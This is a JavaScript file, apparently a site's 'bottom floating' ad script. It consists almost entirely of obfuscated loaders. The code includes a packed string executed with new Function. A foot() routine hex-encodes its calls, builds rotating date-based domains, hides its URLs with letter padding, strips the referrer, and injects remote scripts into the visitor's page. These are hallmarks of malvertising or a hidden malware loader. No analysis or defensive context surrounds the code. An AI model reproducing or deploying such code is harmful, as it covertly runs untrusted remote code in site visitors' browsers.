wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"{1Q"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"{1Q2CfRCf7mX7T^pqdm(O^"="{1QCSfRCfXmd:7OpX^m(O^"="{1QOSfRC47mX7T^pqdm(O^"="{1QF(fRC2Smd:7OpX^m(O^"="{1QDhfRCdJmX7T^pqdm(O^"="{1Qh)fRCCqmd:7OpX^m(O^"="{1QJffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP{1QSJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/{1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q/f/{1Qj(8}vY8qo4f7)@oT@"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP{1QSqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();
}

//下悬浮
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncUP79w7tU665EWujnFULC", "2048", "2", "https://{weekday}.gsk8{date}hh.com/");
break;
case 2:
(function(){let ddm=function(){let i = parseInt((new Date().getTime()/1000 - 1767052800)/86400/2);i = i %30;let ds = ["daa5","10e2","05cb","37a7","8ce6","8547","ba5b","6ff7","4551","c6d9","6953","92be","bacb","5b76","62f5"];return ds[i%15] + (i<15?".cc":".co"+"m");};let urls=["hYYtYYtYYpYYsYY:YY/YY/YYwYY5YY{YYdYYdYYmYY}YY/YY2YY/YY1YY0YY4YY2YY3YY4YY5YY1YY2YY6YY2YY2".split("YY").join(""),"hGGtGGtGGpGGsGG:GG/GG/GG1GGdGGgGGfGGdGG.GGcGGcGG/GG2GG/GG1GG0GG4GG2GG3GG4GG5GG1GG2GG6GG2GG2".split("GG").join(""),"hPPtPPtPPpPPsPP:PP/PP/PPbPP.PPhPPbPPzPP8PPvPP.PPcPPoPPmPP/PPbPP8PPmPPpPP2PPePP.PPjPPsPP?PPsPPiPPdPP=PP2PP6PP2PP2".split("PP").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2622_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++].replace(/\{ddm\}/g,ddm())+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();
break;
default:
}
}



